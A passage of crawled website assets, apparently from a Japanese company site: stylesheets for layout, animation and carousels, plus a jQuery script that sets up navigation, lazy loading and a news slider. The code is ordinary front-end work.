  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
  margin: 0 -10px -10px 0;
}
@media screen and (min-width: 769px), print {
  .links-list ul {
    margin: 0 -15px -15px 0;
  }
}
@media screen and (min-width: 1101px), print {
  .links-list ul {
    margin: 0 -35px -35px 0;
  }
}
.links-list li {
  -ms-flex-preferred-size: 33.33333%;
  flex-basis: 33.33333%;
  max-width: 33.33333%;
  padding: 0 10px 10px 0;
  text-align: center;
}
@media screen and (min-width: 481px), print {
  .links-list li {
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
    max-width: 25%;
  }
}
@media screen and (min-width: 769px), print {
  .links-list li {
    -ms-flex-preferred-size: 16.66667%;
    flex-basis: 16.66667%;
    max-width: 16.66667%;
    padding: 0 15px 15px 0;
  }
}
@media screen and (min-width: 1101px), print {
  .links-list li {
    padding: 0 35px 35px 0;
  }
}
.links-list a:hover {
  opacity: .8;
}
.links-list img {
  display: block;
  width: 100%;
}

/* --------------------------------

  id07 サイトマップ

-------------------------------- */
.sitemapList li {
  margin-bottom: 1em;
  font-size: 1.2em;
}

/* 202107 追加  ------------------------------- */

/* --------------------------------

  common

-------------------------------- */
:root {
  --dk_blue: #2A4F9D;
  --blue:#4488C9;
  --sky_blue:#76C0E0;
  --l_blue:#ECF3FA;
}
span.blank{
    padding-right:.3em;
}
.en{
  font-family: 'Marcellus';
}

/* --------------------------------

  transition

-------------------------------- */

.header-logo h1 a,.header,.header-logo,.main-nav .nav-link,.main-nav .nav-link:before,.header_sns a,.header_contact a,.header_contact a:before,.nav-button-icon,.nav-button-icon:before,.nav-button-icon:after,.nav-button,.button_cover a,.button_cover:before,.button_cover:after,.news_contents a,.news_contents a .news_cover img,.footer_sns a,.footer_nav ul li a,.footer_nav ul li a:before,.nav,.button_cover a .arrow_cover,.button_cover a .arrow_cover .arrow,.button_cover a .arrow_cover .arrow span,.button_cover a .square_cover .square:before,.bottom_link_inner .inner_cover a img,.bottom_link_inner .inner_cover a:before,.bottom_link_inner .inner_cover a:after,.bottom_link_inner .inner_cover a .arrow_cover .arrow,.bottom_link_inner .inner_cover a .arrow_cover,.footer_contact_area .contact_cover a:after,.footer_contact_area .contact_cover a .arrow_cover,.footer_contact_area .contact_cover a .arrow_cover .arrow,.top_info_area a,.top_info_area a:after,.top_info_area a:before,.button_cover a:before,.logo_inner a{
  transition:.3s;
}
.button_cover a .square_cover .square:after{
  transition:.2s;
}
.fadein span , .fadein .fadein_contents, .slidein{
  transition:.8s;
}
.front_page_body .wrapper,.top_slide_area,.top_slide_area:before{
  transition:1.5s;
}

/* --------------------------------

  animation

-------------------------------- */

/*.opening_animation {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100vh;
    background: #fff;
    z-index: 999999;
}
.animation_wrap {
    width: 100%;
    height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
}
.cover {
    width: 500px;
    height: 500px;
    position: relative;
}
.cover .logo_parts{
  position: absolute;
}*/
.fadein span , .fadein .fadein_contents{
  opacity:0;
  transform:translateX(20px);
  display:inline-block;
}
.fadein.active span , .fadein.active .fadein_contents{
  opacity:1;
  transform:translateX(0);
}
.fadein span:nth-child(1){transition-delay:.1s;}
.fadein span:nth-child(2){transition-delay:.15s;}
.fadein span:nth-child(3){transition-delay:.2s;}
.fadein span:nth-child(4){transition-delay:.25s;}
.fadein span:nth-child(5){transition-delay:.3s;}
.fadein span:nth-child(6){transition-delay:.35s;}
.fadein span:nth-child(7){transition-delay:.4s;}
.fadein span:nth-child(8){transition-delay:.45s;}
.fadein span:nth-child(9){transition-delay:.5s;}
.fadein span:nth-child(10){transition-delay:.55s;}
.fadein span:nth-child(11){transition-delay:.6s;}
.fadein span:nth-child(12){transition-delay:.65s;}
.fadein span:nth-child(13){transition-delay:.7s;}
.fadein span:nth-child(14){transition-delay:.75s;}
.fadein span:nth-child(15){transition-delay:.8s;}
.fadein span:nth-child(16){transition-delay:.85s;}
.fadein span:nth-child(17){transition-delay:.9s;}
.fadein span:nth-child(18){transition-delay:.95s;}
.fadein span:nth-child(19){transition-delay:1s;}
.fadein span:nth-child(20){transition-delay:1.5s;}
.slidein{
  opacity:0;
  transform:translateY(20px);
}
.slidein.active{
  opacity:1;
  transform:translateY(0);
}
.expansion{
  overflow:hidden;
  position:relative;
}
.expansion:before{
  content:'';
  width:100%;
  height:100%;
  z-index:7;
  position:absolute;
  left:0;
  right:auto;
  background:var(--l_blue);
  transition:all .6s ease-in-out .1s;
}
.expansion.active:before{
  width:0;
  left:auto;
  right:0;
}
.expansion img{
  transition:all 2.5s ease-in-out .5s;
  transform:scale(1);
}
.expansion.active img{
  transform:scale(1.1);
}

/*.front_page_body.active .main_catch h2 span{
  opacity:0;
  transform:translateX(3px);
  transition:transform .5s;
}*/

.front_page_body .wrapper,.top_slide_area,.top_slide_area:before{
  opacity:0;
}
.front_page_body.active .wrapper,.top_slide_area.active{
  opacity:1;
}
.top_slide_area{
  transition-delay:.5s;
  transform:translateX(30px);
  position:relative;
}
.top_slide_area.active{
  transform:translateX(0);
}

/* front page body */
.front_page_body{
    background: var(--l_blue);
}
.front_page_body .wrapper,.front_page_body .main{
    background: var(--l_blue)!important;
}
.bold{
    font-weight:bold;
}

/*button*/
.button_cover{
    position:relative;
    height:40px;
    line-height:40px;
}
.button_cover a{
    color:var(--dk_blue);
    font-size:12px;
    display:block;
    padding:0 60px 0 20px;
    height:40px;
    line-height:40px;
    position:relative;
    z-index:50;
}
.button_cover a .arrow_cover {
    position: absolute;
    bottom: 15px;
    right: 20px;
    z-index:10;
}
.button_cover a .arrow_cover .arrow {
    height: 1px;
    width: 25px;
    background: var(--dk_blue);
    position: relative;
}
.button_cover a .arrow_cover .arrow span {
    display: block;
    height: 1px;
    width: 8px;
    background: var(--dk_blue);
    transform: rotate(45deg);
    position: absolute;
    right: 0;
    bottom: 3px;
}
.button_cover a:before{
    content:'';
    position:absolute;
    left:auto;
    right:0;
    width:0;
    background:var(--sky_blue);
    height:40px;
    transform: skew(-18deg);
}
.button_cover a:hover:before{
    width:100%;
    left:0;
    right:auto;
    z-index:-1;
}
.button_cover a:hover{
    color:var(--l_blue);
    text-decoration:none;
}
.button_cover a:hover .arrow_cover{
    right:10px;
}
.button_cover a:hover .arrow_cover .arrow{
    width:30px;
}
.button_cover a:hover .arrow_cover .arrow,.button_cover a:hover .arrow_cover .arrow span{
    background:var(--l_blue);
}
.button_cover a .square_cover{
    position:absolute;
    top:0;
    right:0;
    width:33px;
    height:40px;
}
.button_cover a .square_cover .square{
    position:relative;
}
.button_cover a .square_cover .square:after{
    content: '';
    position: absolute;
    top: 0;
    right:auto;
    left:0;
    width: 33px;
    height: 40px;
    transform: skew(-18deg);
    background: var(--sky_blue);
    z-index: 5;
}
.button_cover a:hover .square_cover .square:after{
    width:0;
    left:auto;
    right:0;
}
.top_main_area{
    display:flex;
    height:100vh;
    position:relative;
}
.top_logo_area{
    position:absolute;
    width:100%;
    height:100%;
    top:0;
    left:0;
}
.logo_cover{
    position:relative;
    width:100%;
    height:100%;
}
.logo_cover .logo_parts{
    position:absolute;
    z-index:6;
    mix-blend-mode: multiply;
}
.logo_cover .logo_parts_01{
    top:12vh;
    left:41vw;
    width:18vw;
}
.logo_cover .logo_parts_02{
    top:34vh;
    left:0;
    width:18vw;
}
.logo_cover .logo_parts_03{
    top:60vh;
    left:27vw;
    width:13vw;
}
.logo_cover .logo_parts_04{
    top:72vh;
    left:77vw;
    width:13vw;
}
.logo_cover .logo_parts_05{
    top:88vh;
    left:-5vw;
    width:30vw;
}
.main_catch {
    position: absolute;
    z-index: 150;
    left: 5vw;
    height: 100vh;
    line-height:1.1;
    display: flex;
    align-items: center;
    z-index: 10;
}
.main_catch h2 {
    font-size: 5.6vw;
    color: var(--dk_blue);
}
.main_catch h2 span{
  display:inline-block;
}
.top_blank{
    width:50%;
}
.top_info_area{
    position:absolute;
    bottom:4vh;
    left:5vw;
    z-index: 11;
}
.top_info_area a{
    color:var(--dk_blue);
    padding:0 0 5px 15px;
    position:relative;
    font-weight:bold;
}
.top_info_area a span{
    padding-right:10px;
    font-weight:bold;
}
.top_info_area a:before{
    content:'';
    width:5px;
    height:5px;
    border-top:1px solid var(--dk_blue);
    border-right:1px solid var(--dk_blue);
    transform:rotate(45deg);
    position:absolute;
    left:0;
    top:4px;
}
.top_info_area a:after {
    content: '';
    position: absolute;
    width: 0;
    height: 1px;
    background: var(--dk_blue);
    right: 0;
    left: auto;
    bottom: 0;
}
.top_info_area a:hover{
    color:var(--dk_blue);
    text-decoration:none;
}
.top_info_area a:hover:after{
    width:100%;
    right:auto;
    left:0;
}
.top_info_area a:hover:before{
    border-color:var(--dk_blue);
}
.top_slide_area{
    width:50%;
    height:100vh;
    z-index:5;
}
.top_slide_area .slide_image{
    width:100%;
    height:100vh;
    overflow: hidden;
}
.top_slide_area .slide_image img{
  width:100%;
  height:100vh;
  object-fit: cover;
}
.top_news_area{
    padding:150px 0;
    overflow-x: hidden;
}
.news_headline_area{
    padding:0 40px;
}
.headline_cover{
    display:flex;
    justify-content: space-between;
}
.headline_cover h2{
    color:var(--dk_blue);
    font-size:36px;
}
.news_slide{
    padding:50px 0 50px 40px;
}
.news_contents a{
    color:var(--dk_blue);
}
.news_contents a:hover{
    color:var(--sky_blue);
    text-decoration: none;
}
.news_contents a .news_cover{
    overflow:hidden;
    width:100%;
    height:12vw;
}
.news_contents a .news_cover img{
    object-fit: cover;
    width:100%;
    height:100%;
}
.news_contents a:hover .news_cover img{
    transform:scale(1.05);
    opacity:.6;
}
.news_bottom{
    padding:20px 0 0;
}
.news_bottom .news_date{
    font-size:12px;
    font-weight:bold;
}
.news_bottom .news_title{
    font-size:14px;
    font-weight:bold;
    padding:10px 0 0;
}
.top_about_area{
    display:flex;
}
.about_description{
    width:50%;
    padding:20px;
    background-image: url(/img/web2021/page_logo.png);
    background-size: 100%;
    background-repeat: no-repeat;
    background-position: top 30% left -100px;
}
.description_flex{
    display:flex;
    align-items:center;
    justify-content: center;
    height:100%;
}
.about_description h3{
    color:var(--dk_blue);
}
.about_description h3 p{
    font-size:28px;
    padding:0 0 50px;
}
.about_description h3 p span{
    font-weight:bold;
}
.about_description h3 .s_cover{
    font-size:16px;
    font-weight:normal;
    display:block;
}
.about_description .description{
    font-size:14px;
    color:var(--dk_blue);
    line-height:2;
}
.about_description .button_area {
    display: flex;
    justify-content: flex-end;
    padding: 60px 0 0;
}
.about_image_area{
    width: 50%;
}
.about_image_area img{
    width:100%;
}
.business_content_area{
    padding:50px 5vw;
}
.business_inner{
    display:flex;
    height:45vw;
    position:relative;
}
.business_image_area {
    position: absolute;
    z-index: 5;
    width: 50vw;
    height:100%;
    display:flex;
    align-items:center;
}
.business_inner:nth-child(2n + 1) .business_image_area{
    left:auto;
    right:0;
}
.business_inner .button_area{
    position:absolute;
    bottom:4vw;
}
.business_inner:nth-child(2n + 1) .button_area{
    left:0;
}
.business_inner:nth-child(2n) .button_area{
    right:0;
}
.business_description {
    width:100%;
    display:flex;
    align-items:center;
    z-index:10;
}
.business_inner:nth-child(2n + 1) .business_description{
    justify-content: flex-start;
}
.business_inner:nth-child(2n) .business_description{
    justify-content: flex-end;
}
.description_cover{
    background:rgba(236,243,250,0.9);
    padding:50px;
    width:50vw;
}
.business_inner:nth-child(2n + 1) .business_description .description_cover{
    padding-left:0;
}
.business_inner:nth-child(2n) .business_description .description_cover{
    padding-right:0;
}
.business_description .button_cover{
    position:absolute;
    bottom:0;
}
.description_cover h3{
    color:var(--dk_blue);
}
.description_cover h3 > span{
    font-size:48px;
}
.description_cover h3 p{
    font-size:18px;
    font-weight:bold;
    padding:0 0 30px;
}
.description_cover .description{
    font-size:16px;
    color:var(--dk_blue);
    line-height:2;
}
.business_image img{
    width:100%;
}
.bottom_link_area{
    display:flex;
    justify-content: space-evenly;
    padding:50px 0;
}
.bottom_link_inner{
    width:30vw;
}
.bottom_link_inner .inner_cover{
    position:relative;
    overflow: hidden;
}
.bottom_link_inner .inner_cover a:before {
    content: '';
    height: 17vw;
    position: absolute;
    background: var(--dk_blue);
    z-index: 10;
    opacity: .8;
    height:100%;
}
.bottom_link_inner .inner_cover a:after {
    content: '';
    height: 17vw;
    position: absolute;
    background: var(--blue);
    z-index: 10;
    opacity: .8;
    height:100%;
}
.bottom_link_inner:nth-child(1){
    padding:6vw 0 0;
}
.bottom_link_inner:nth-child(2){
    padding:3vw 0 0;
}
.bottom_link_inner:nth-child(3){
    padding:0;
}
.bottom_link_inner:nth-child(1) .inner_cover a:before{
    width: 80%;
    transform: skew(20deg);
    left: -20%;
}
.bottom_link_inner:nth-child(1) .inner_cover a:after{
    width: 80%;
    transform: skew(20deg);
    left: 59.8%;
}
.bottom_link_inner:nth-child(2) .inner_cover a:before{
    width: 100%;
    transform: skew(-45deg);
    left: -36%;
}
.bottom_link_inner:nth-child(2) .inner_cover a:after{
    width: 100%;
    transform: skew(-45deg);
    left: 63.8%;
}
.bottom_link_inner:nth-child(3) .inner_cover a:before{
    width: 130%;
    transform: skew(70deg);
    left: -80%;
}
.bottom_link_inner:nth-child(3) .inner_cover a:after{
    width: 130%;
    transform: skew(70deg);
    left: 49.8%;
}
.bottom_link_inner .inner_cover a{
    display:block;
    position: relative;
    z-index:20;
}
.bottom_link_inner .inner_cover a p{
    color: var(--l_blue);
    position: absolute;
    top: 45%;
    left:10%;
    font-size: 24px;
    font-size: 1.7vw;
    font-weight: bold;
    z-index: 20;
}
.bottom_link_inner .inner_cover a img{
    width:100%;
}
.bottom_link_inner .inner_cover a:hover img{
    transform:scale(1.05);
}
.bottom_link_inner .inner_cover a .arrow_cover{
    position:absolute;
    top:53%;
    right:10%;
    z-index:20;
}
.bottom_link_inner .inner_cover a .arrow_cover .arrow {
    height: 1px;
    width: 45px;
    background: var(--l_blue);
    position: relative;
}
.bottom_link_inner .inner_cover a .arrow_cover .arrow span {
    display: block;
    height: 1px;
    width: 15px;
    background: var(--l_blue);
    transform: rotate(45deg);
    position: absolute;
    right: -2px;
    bottom: 5px;
}
.bottom_link_inner .inner_cover a:hover .arrow_cover .arrow{
    width:50px;
}
.bottom_link_inner .inner_cover a:hover .arrow_cover{
    right:8%;
}
.logo_area{
    display:flex;
    margin:200px 0;
    width:100%;
    background:#fff;
}
.logo_area_top {
    display:flex;
    justify-content: center;
    margin:200px 0;
    margin-bottom:0;
    width:100%;
    background:#fff;
}
.logo_area_bottom {
    display:flex;
    justify-content: center;
    margin:200px 0;
    margin-top:0;
    width:100%;
    background:#fff;
}
.logo_inner{
    width:12.5%;
}
.logo_inner a{
    display:block;
    width:100%;
    padding:50px 0;
}
.logo_inner a:hover{
    opacity:.4;
}
.logo_inner img{
    width:70%;
    display:block;
    margin:auto;
}
@media screen and (max-width: 1100px), print {
    .main_catch h2{
        font-size: 7vw;
    }
    .news_contents a .news_cover{
        height:20vw;
    }
    .business_inner{
        display:block;
        background: none!important;
        height:auto;
        margin:0 0 50px;
        padding:0 0 60px;
    }
    .business_description{
        width:100%;
    }
    .description_cover{
        width:100%;
        padding:20px 0;
    }
    .business_image_area{
        position: static;
        width: 100%;
    }
    .business_image_area img{
        width:100%;
    }
    .business_inner .button_area{
        bottom:0;
    }
    .business_inner:nth-child(2n + 1) .button_area{
        left:auto;
        right:0;
    }
    .description_cover h3 > span{
        font-size:25px;
    }
    .description_cover h3 p{
        font-size:13px;
    }
    .description_cover .description{
        font-size:14px;
    }
}
@media screen and (max-width: 768px), print {
    .top_news_area{
        padding:100px 0 50px;
    }
    .news_headline_area{
        padding:0 20px;
    }
    .news_contents a .news_cover{
        height:49vw;
    }
    .top_about_area{
        display:block;
    }
    .about_description{
        width:100%;
        padding-bottom:40px;
    }
    .about_image_area{
        width:100%;
        padding:0 20px;
    }
    .bottom_link_area{
        display:block;
        padding:0;
    }
    .bottom_link_inner{
        width:100%;
        padding:0 20px 30px!important;
    }
    .bottom_link_inner .inner_cover a p{
        font-size:16px;
    }
    .logo_area{
        margin:50px 0;
        flex-wrap:wrap;
    }
    .logo_area_top {
        margin:50px 0;
        margin-bottom: 0;
        flex-wrap:wrap;
    }
    .logo_area_bottom {
        margin:50px 0;
        margin-top: 0;
        flex-wrap:wrap;
    }
    .logo_inner,.logo_inner img{
        width:50%;
    }
}



--- FILE ---
content_type: text/css
request_url: https://www.jbl-tachikawa.co.jp/css/plugin.css
body_size: 2571
content:
@charset "utf-8";

/* --------------------------------

  plugin

-------------------------------- */

/* utility */
.clearfix:after{content:"";display:table;clear:both}.block{display:block}.inline{display:inline}.table{display:table}.tcell{display:table-cell}.dn{display:none}.vh{visibility:hidden}.cb{clear:both}.cl{clear:left}.cr{clear:right}.fl{float:left}.fr{float:right}.center{text-align:center}.left{text-align:left}.right{text-align:right}.top{vertical-align:top}.middle{vertical-align:middle}.bottom{vertical-align:bottom}.f80{font-size:.8em}.f90{font-size:.9em}.f120{font-size:1.2em}.f130{font-size:1.3em}.f140{font-size:1.4em}.f150{font-size:1.5em}.normal{font-weight:400}.bold{font-weight:700}.indent{text-indent:1em}.strike{text-decoration:line-through}.italic{font-style:italic}.mincho{font-family:$font-mincho}.red{color:red}.red2{color:#c00}.blue{color:#09f}.blue2{color:#06f}.orange{color:#f90}.orange2{color:#f60}.yellow{color:#ff0}.green{color:#096}.m1{margin-bottom:1em}.m5{margin-bottom:5px}.m10{margin-bottom:10px}.m15{margin-bottom:15px}.m20{margin-bottom:20px}.m30{margin-bottom:30px}.grid{float:left;margin-bottom:20px;padding-right:20px}.grid-1{width:8.33%}.grid-2{width:16.66%}.grid-3{width:25%}.grid-4{width:33.33%}.grid-5{width:41.66%}.grid-6{width:50%}.grid-7{width:58.33%}.grid-8{width:66.66%}.grid-9{width:75%}.grid-10{width:83.33%}.grid-11{width:91.66%}.grid-12{width:100%}@media screen and (max-width:768px){.grid{width:50%}}@media screen and (max-width:640px){.grid{float:none;width:100%}.grid:last-child{margin-bottom:0}}.grid-container{margin-right:-20px;margin-bottom:-20px;overflow:hidden}.grid-container:after{content:"";display:table;clear:both}.fig-img,.fig-img img{display:block}.fig-img img{margin-right:auto;margin-left:auto;text-align:center}.fig-img-fr{float:right;max-width:50%;padding-left:1em}@media screen and (max-width:640px){.grid-container{margin-bottom:0}.fig-img-fr{float:none;max-width:100%;padding-right:0;padding-left:0}}.fig-img-fl{float:left;max-width:50%;padding-right:1em}.fig-img-zoom{position:relative;display:inline-block;margin-bottom:0}.fig-img-zoom:before{content:"";display:block;position:absolute;bottom:10px;right:10px;width:50px;height:50px;background:url(../img/base/zoom.png) center no-repeat;background-size:cover}.fig-img-center{margin-bottom:1em}.fig-img-center:last-child{margin-bottom:0}@media screen and (max-width:640px){.fig-img-fl{float:none;max-width:100%;padding-right:0;padding-left:0}.fig-img-zoom:before{width:30px;height:30px}.fig-img-center:last-child{margin-bottom:1em}}.fig-caption{margin-top:5px;font-size:.9em;text-align:center}.responsive-table,.responsive-table tbody{display:block}.responsive-table tr{display:table;width:100%}.responsive-table th{width:150px}@media screen and (max-width:640px){.responsive-table td,.responsive-table tr{display:block}.responsive-table th{display:block;width:100%}}

/* Google Maps */
.gmap{width:100%;height:100%;}.gmap img{max-width:none;}

/* pagination */
.pagination{margin-top:2em;text-align:center;overflow:hidden}.pagination h2.screen-reader-text{display:none}.pagination a,.pagination span{display:inline-block;vertical-align:middle;margin-bottom:4px;padding:.6em 1.2em;font-size:1.2em;color:#fff;text-align:center;border-radius:3px;text-shadow:-1px -1px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);background-color:#ccc;-webkit-transition:background-color .2s;transition:background-color .2s}.pagination a:hover,.pagination span.current{background-color:#999}.pagination a:hover{text-decoration:none}

/* Facebook */
.facebook-area{text-align:center;}

/* topics_paging */
#topics_paging li,#topics_paging li a{display:inline-block}#topics_paging_all{padding:10px;text-align:center}#topics_paging{display:block;width:100%;text-align:center}#topics_paging li{padding:3px 10px;border:1px solid #ccc;text-align:center;list-style-type:none;list-style-image:none;margin-right:5px}

/* img
 * TinyMCE Clear Float
 * https://wordpress.org/plugins-wp/tinymce-clear-buttons/
 */
.aligncenter {
  display: block;
  margin: 0 auto;
}
.alignright { float: right; margin-left:1em; }
.alignleft { float: left; margin-right:1em; }

img[class*="wp-image-"],
img[class*="attachment-"] {
  height: auto;
  max-width: 100%;
  margin-bottom:1em;
}

/* slick */
.slick-list,.slick-slider,.slick-track{position:relative;display:block}.slick-loading .slick-slide,.slick-loading .slick-track{visibility:hidden}.slick-slider{box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{top:0;left:0}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}

/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under MIT
 */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}

/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.5.2
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2017 Daniel Eden
 */
.animated{animation-duration:1s;animation-fill-mode:both}.animated.infinite{animation-iteration-count:infinite}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{animation-name:fadeIn}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{animation-name:fadeOut}


--- FILE ---
content_type: application/javascript
request_url: https://www.jbl-tachikawa.co.jp/js/common.js?v=1
body_size: 2711
content:

$(function(){

  locationInit();
  telLink();
  navButton();
  pageScroll();
  waypointsInit();
  cbpHorizontalMenu.init();
  lazyloadInit();
  imagesLoadedInit();
  seminarMenu();
  singlePageNavInit();
  fbReload();

  $('.front_page_body,.top_slide_area,.opening_animation').addClass('active');
  $('.footer').addClass('slidein');

  $('.front_page_body.active .main_catch h2 span')
    .css({'opacity':'0','margin-right':'2px'})
    .each(function(i){
        $(this).delay(40 * i).animate({'opacity':'1','margin-right':'0'}, 500);
  });

});

$(window).on('load scroll', function () {
  $('.fadein,.slidein,.expansion').each(function () {

    const position = $(this).offset().top;
    const scroll = $(window).scrollTop();
    const windowHeight = $(window).height();

    if (scroll > position - windowHeight + 100) {
        $(this).addClass('active');
      }
    });
});

jQuery.event.add(window,"load",function(){

  setTimeout(function(){
    slickNewsInit();
  }, 250);

});

// ナビゲーション現在表示
var locationInit = function() {
  var naviConfig = [
     { selector: "#nav2a", rule: "news" }
    ,{ selector: "#nav2b", rule: "item" }
    ,{ selector: "#nav3", rule: "edu" }
    ,{ selector: "#nav4", rule: "support" }
    ,{ selector: "#nav5", rule: "makers" }
    ,{ selector: "#nav6", rule: "recruit" }
    ,{ selector: "#nav7", rule: "company" }
    ,{ selector: "#nav8", rule: "contact" }
    ,{ selector: "#sitelink", rule: "links" }
    ,{ selector: "#sitemap", rule: "sitemap" }
  ];
  (function(config){
    for(var i=0;i<config.length;i++){
      if(location.href.match(config[i].rule)){
        $(config[i].selector).addClass("main-nav-active").parents("body").addClass(config[i].rule + "-page");
        return;
      }
    }
  })(naviConfig);
};

// telリンク無効化
var telLink = function() {
  var ua = navigator.userAgent;
  if(ua.indexOf("iPhone") < 0 && ua.indexOf("Android") < 0){
    $(".tel-link").contents().unwrap().parent().wrapInner('<span class="tel-link"></span>');
  }
};

// ナビゲーション (スマホ時のメニューオープン)
var navButton = function() {
  var $openNav = $("#header");
  $openNav.append(
      '<div class="nav-button" id="nav-button">'
    + '<span class="nav-button-icon"></span>'
    + '</div>'
    + '<div class="nav-screen" id="nav-screen">'
    + '</div>'
  );
  $("#nav-button").on("click", function(){
    $openNav.toggleClass("nav-open");
  });
  $("#nav-screen").on("click", function(){
    $openNav.removeClass("nav-open");
  });
};

// 講習会検索メニュー
var seminarMenu = function() {
  var $openSeminarMenu = $("#wrapper");
  $(".seminar-menu-button").on("click", function(){
    $openSeminarMenu.toggleClass("seminar-menu-open");
  });
  $(".seminar-menu-screen").on("click", function(){
    $openSeminarMenu.removeClass("seminar-menu-open");
  });
};

// アコーディオン
// https://www.w3schools.com/howto/howto_js_accordion.asp
var acc = document.getElementsByClassName("accordion-button");
var i;
for (i = 0; i < acc.length; i++) {
  acc[i].addEventListener("click", function() {
    this.classList.toggle("active");
    var panel = this.nextElementSibling;
    if (panel.style.maxHeight){
      panel.style.maxHeight = null;
    } else {
      panel.style.maxHeight = panel.scrollHeight + "px";
    }
  });
}

// ページスクロール
var pageScroll = function() {
  $("#pagetop, #anchor-menu a, #anchor-menu-fixed a.external").on("click", function(e){
    e.preventDefault();
    e.stopPropagation();
    var target = $(this).attr("href");
    $(target).velocity("scroll", {
      duration: 900,
      offset: 0,
      easing: "easeOutQuint"
    });
  });
};

// ローディング
var loaderInit = function() {
  $("#loader").velocity("transition.fadeOut", { delay: 0, duration: 500 });
};

// LazyLoad
var lazyloadInit = function() {
  var $setImg = $(".news-list:not(.news-slider) img, .news-img-list img, .makers-list img, .links-list img");
  $setImg.each(function(){$(this).addClass("lazy"),$(this).attr("data-original",$(this).attr("src")),$(this).removeAttr("src"),$(this).attr("src","/img/base/blank.gif")}),
  $setImg.lazyload({effect:"fadeIn",effectspeed:400,threshold:0});
};

// Waypoints
var waypointsInit = function() {
  $("#wrapper").waypoint({
    handler: function(direction) {
      $("#header, #pagetop, #anchor-menu-fixed").toggleClass("fixed");
    },
    offset: -30
  });
  $("#trigger").waypoint({
    handler: function(direction) {
      $("#menu2").toggleClass("fixed");
    },
    offset: 0
  });
};

// slick
var slickNewsInit = function() {
  $("#news-slider")
  .after('<div class="news-arrow" id="news-arrow"></div>')
  .slick({
    dots: false,
    infinite: true,
    speed: 300,
    centerMode: true,
    centerPadding: 0,
    slidesToShow: 3,
    autoplay: true,
    autoplaySpeed: 10000,
    adaptiveHeight: false,
    accessibility: false,
    pauseOnHover: false,
    swipeToSlide: true,
    touchThreshold: 10,
    variableWidth: false,
